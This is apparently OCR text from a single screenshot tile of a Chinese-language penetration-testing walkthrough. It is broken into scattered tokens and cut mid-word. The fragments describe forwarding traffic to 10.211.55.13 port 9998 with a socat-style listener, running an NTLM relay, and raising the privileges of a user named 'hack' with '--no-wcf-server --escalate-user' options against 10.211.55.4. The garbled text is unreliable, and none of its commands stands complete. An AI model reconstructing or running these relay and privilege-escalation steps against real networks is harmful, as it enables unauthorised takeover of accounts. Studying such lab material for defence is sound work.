
的流量转发到10.211.55.13的9998端口
k
,
reuseaddr 
TCP
:
10.211
.55
.13
:
9998
elay的监听，将要被提升权限的用户是hack
:
/
/
10.211
.55
.4
--
no
-
wcf
-
server 
--
escalate
-
us